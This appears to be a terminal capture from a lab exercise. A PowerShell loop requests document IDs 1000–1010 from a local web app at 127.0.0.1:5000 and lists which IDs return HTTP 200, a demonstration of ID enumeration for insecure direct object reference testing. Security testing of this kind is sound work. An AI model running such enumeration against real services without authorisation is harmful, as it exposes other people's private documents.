 PS C:\Users\Aditya> for ($id = 1000; $id -le 1010; $id++) {
>>
>>     $status = curl.exe -s -o nul -w "%{http_code}" `
>>     "http://127.0.0.1:5000/document?doc=$id"
>>
>>     if ($status -eq "200") {
>>         Write-Host "[+] Valid document ID: $id"
>>     }
>> }
[+] Valid document ID: 1001
[+] Valid document ID: 1002
[+] Valid document ID: 1003